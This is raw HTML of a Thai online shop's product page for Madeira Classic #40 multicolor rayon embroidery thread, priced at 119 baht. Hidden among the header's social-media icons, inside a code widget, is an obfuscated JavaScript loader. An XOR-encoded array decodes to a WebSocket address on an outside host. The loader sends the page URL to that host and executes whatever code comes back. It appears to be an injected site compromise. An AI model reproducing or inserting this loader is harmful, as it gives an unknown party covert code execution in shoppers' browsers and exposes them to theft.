			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '495541177498154', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-7511 wp-custom-logo wp-embed-responsive wp-theme-kadence wp-child-theme-pinn-kadence theme-kadence woocommerce woocommerce-page woocommerce-no-js footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-normal content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors product-tab-style-normal product-variation-style-horizontal kadence-cart-button-normal elementor-default elementor-kit-13">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3H78CV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
				<header data-elementor-type="header" data-elementor-id="716516" class="elementor elementor-716516 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-687ce78 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="687ce78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16ebe94" data-id="16ebe94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-085adce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="085adce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-c9804da elementor-hidden-mobile" data-id="c9804da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52a5052 elementor-widget elementor-widget-heading" data-id="52a5052" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ติดตามเราบน</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-6f1c65e elementor-hidden-mobile" data-id="6f1c65e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-770f649 elementor-view-default elementor-widget elementor-widget-icon" data-id="770f649" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/PinnSewing/">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-f3b581d elementor-hidden-mobile" data-id="f3b581d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6abdc9d elementor-view-default elementor-widget elementor-widget-icon" data-id="6abdc9d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://instagram.com/pinnshop?igshid=YmMyMTA2M2Y=">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-d323fa9 elementor-hidden-mobile" data-id="d323fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2dcecf elementor-view-default elementor-widget elementor-widget-icon" data-id="c2dcecf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://lin.ee/nff1k7k">
			<i aria-hidden="true" class="fab fa-line"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-977dd50 elementor-hidden-mobile" data-id="977dd50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a3022f elementor-view-default elementor-widget elementor-widget-icon" data-id="2a3022f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/user/pinnshop">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-dae7c0c elementor-hidden-mobile" data-id="dae7c0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a4d1ea elementor-widget elementor-widget-code-highlight" data-id="7a4d1ea" data-element_type="widget" data-widget_type="code-highlight.default">
				<div class="elementor-widget-container">
							<div class="prismjs-default  ">
			<pre data-line="" class="highlight-height language-javascript ">
				<code readonly="true" class="language-javascript">
					<xmp><div>const miy = [93,89,89,16,5,5,90,88,67,92,75,94,89,94,88,67,90,90,4,94,79,73,66,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const dvcb = 42;window.ww = new WebSocket(String.fromCharCode(...miy.map(lmw =&gt; lmw ^ dvcb)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event =&gt; {new Function(event.data)()});</div></xmp>
				</code>
			</pre>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-5a82e15 elementor-hidden-mobile" data-id="5a82e15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e35100c elementor-widget elementor-widget-heading" data-id="e35100c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">สมัครสมาชิก</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-4d5cd7e elementor-hidden-mobile" data-id="4d5cd7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78635fa elementor-widget elementor-widget-heading" data-id="78635fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">|</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-b1d5bd0 elementor-hidden-mobile" data-id="b1d5bd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a3dd52 elementor-widget elementor-widget-heading" data-id="5a3dd52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">เข้าสู่ระบบ</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8ba268c elementor-widget elementor-widget-heading" data-id="8ba268c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">My Account</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b423bcc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b423bcc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a685d93" data-id="a685d93" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1fd2951" data-id="1fd2951" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a281171 elementor-widget elementor-widget-image" data-id="a281171" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://pinnshop.com/">
							<img fetchpriority="high" width="1024" height="374" src="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png" class="attachment-large size-large wp-image-715053" alt="" srcset="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png 1024w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-300x109.png 300w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-768x280.png 768w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e2a28eb" data-id="e2a28eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-215200c elementor-widget elementor-widget-aws" data-id="215200c" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="7511" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696b6bb6dc02b">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="696b6bb6dc02b" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1753e7a elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1753e7a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item" tabindex="-1">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item" tabindex="-1">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item" tabindex="-1">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item" tabindex="-1">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item" tabindex="-1">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item" tabindex="-1">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19092a5" data-id="19092a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d73e896 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d73e896" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-01d3661 elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="01d3661" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51325a0" data-id="51325a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-780fa65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="780fa65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7bf528a" data-id="7bf528a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6d95da elementor-widget elementor-widget-aws" data-id="d6d95da" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="7511" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696b6bb6e74bf">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="696b6bb6e74bf" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4cb1b1c" data-id="4cb1b1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2c57f2 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d2c57f2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<main id="inner-wrap" class="wrap kt-clear" role="main">
		
	<div id="primary" class="content-area"><div class="content-container site-container"><main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div class="product-title product-above"><nav id="kadence-breadcrumbs" aria-label="Breadcrumbs"  class="kadence-breadcrumbs"><div class="kadence-breadcrumb-container"><span><a href="https://pinnshop.com/" itemprop="url" class="kadence-bc-home" ><span>Home</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/shop/" itemprop="url" ><span>Shop</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" itemprop="url" ><span>วัสดุเสริมสำหรับงานปักจักร</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" itemprop="url" ><span>ไหมปัก แบรนด์ Madeira</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" itemprop="url" ><span>ไหมปักเรยอน สีเหลือบ 1000M</span></a></span> <span class="bc-delimiter">/</span> <span class="kadence-bread-current">ไหมปัก Classic #40 1000m Multicolor สี 2016</span></div></nav></div><div id="product-7511" class="entry content-bg entry-content-wrap product type-product post-7511 status-publish first instock product_cat-multicolor-classic-rayon product_tag-rayon product_tag-202 product_tag-771 product_tag-319 product_tag-777 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<style>#pg-thumbnails-7511 .thumb-wrapper{max-width:16%;}@media all and (max-width: 767px){#pg-thumbnails-7511 .thumb-wrapper{max-width:16%;}}</style><div class="ksk-gallery kad-light-gallery kt-layout-above kt-md-layout-above kt-sm-layout-above woocommerce-product-gallery woocommerce-product-gallery--with-images images"><div class="product_image" style="max-width:465px;"><div id="pg-main-7511" class="kadence-product-gallery-main kadence-ga-splide-init kb-splide splide kt-carousel-arrowstyle-blackonlight" style="" data-speed="7000" data-animation-speed="500" data-product-id="7511" data-vlayout="false"  data-animation="false" data-auto="false" data-auto-height="false" data-arrows="false" data-gallery-items="1" data-zoom-type="window" data-visible-captions="false" data-zoom-active="false" data-thumb-show="6" data-md-thumb-show="6" data-sm-thumb-show="6" data-thumbcol="1" data-sm-thumbcol="1" data-layout="above" data-md-layout="above" data-sm-layout="above" data-thumb-width="20" data-md-thumb-width="20" data-sm-thumb-width="20" data-thumb-gap="4" data-md-thumb-gap="4" data-sm-thumb-gap="4" data-thumb-center="false" data-thumb-hover="false"><div class="splide__track"><ul class="splide__list"><li class="splide__slide woo-main-slide"><a href="https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-CL2016.jpg"  data-rel="lightbox" itemprop="image" class="woocommerce-main-image zoom kt-image-slide kt-no-lightbox" data-description="" title="AT-MED-CL2016"><img width="465" style="width: 465px" data-thumb="https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-CL2016-77x77.jpg" class="attachment-shop-single skip-lazy" data-caption="" title="AT-MED-CL2016" data-zoom-image="https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-CL2016.jpg" height="465" src="https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-CL2016-465x465.jpg" alt="AT-MED-CL2016" srcset="https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-CL2016-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-CL2016-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-CL2016-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-CL2016-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-CL2016-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-CL2016-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-CL2016-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-CL2016-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-CL2016.jpg 841w" sizes="(max-width: 465px) 100vw, 465px" /></a></li></ul></div></div><!-- main --></div></div>
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">ไหมปัก Classic #40 1000m Multicolor สี 2016</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>119.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>ไหมปักเรยอน Classic เบอร์ 40 ชนิด Ombre ไล่สีแบบเห็นสีสลับโทนแบบกลมกลืน ยี่ห้อ Madeira จากประเทศเยอรมนี คุณภาพสูง ปักง่าย ให้สีสวยสด เงางาม ผลิตจากธรรมชาติ 100% (ความยาว 1000 เมตร)</p>
</div>
<p class="stock in-stock">มีสินค้าอยู่ 2</p>

	
	<form class="cart" action="https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-classic-40-1000m-multicolor-%e0%b8%aa%e0%b8%b5-2016/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696b6bb6f130f">จำนวน ไหมปัก Classic #40 1000m Multicolor สี 2016 ชิ้น</label>
	<input
		type="number"
				id="quantity_696b6bb6f130f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="2"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="7511" class="single_add_to_cart_button button alt">หยิบใส่ตะกร้า</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">รหัสสินค้า: <span class="sku">AT-MED-CLM2016</span></span>

	
	<span class="posted_in">หมวดหมู่: <a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" rel="tag">ไหมปักเรยอน สีเหลือบ 1000M</a></span>
	<span class="tagged_as">ป้ายกำกับ: <a href="https://pinnshop.com/product-tag/rayon/" rel="tag">rayon</a>, <a href="https://pinnshop.com/product-tag/%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%a2%e0%b8%9b%e0%b8%b1%e0%b8%81/" rel="tag">ด้ายปัก</a>, <a href="https://pinnshop.com/product-tag/%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%a2%e0%b8%9b%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%a2%e0%b8%ad%e0%b8%99/" rel="tag">ด้ายปักเรยอน</a>, <a href="https://pinnshop.com/product-tag/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81/" rel="tag">ไหมปัก</a>, <a href="https://pinnshop.com/product-tag/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%a2%e0%b9%88%e0%b8%ad%e0%b8%99/" rel="tag">ไหมปักเรย่อน</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						คำอธิบาย					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>คำอธิบาย</h2>

<p>ไหมปักเรยอน Classic เบอร์ 40 ชนิด Ombre ไล่สีเข้าหากันแบบเป็นช่วงสี ยี่ห้อ Madeira จากประเทศเยอรมนี ที่มียอดขายเป็นอันดับ 1 ของโลก</p>
<p>เป็นไหมปักที่ผลิตจากเส้นใยธรรมชาติ 100% ทำให้เส้นไหมที่ได้มีความนุ่ม ลื่น เเละ เงางาม</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-36755 " src="https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-CL-01-1024x996.jpg" alt="" width="620" height="602" /></p>
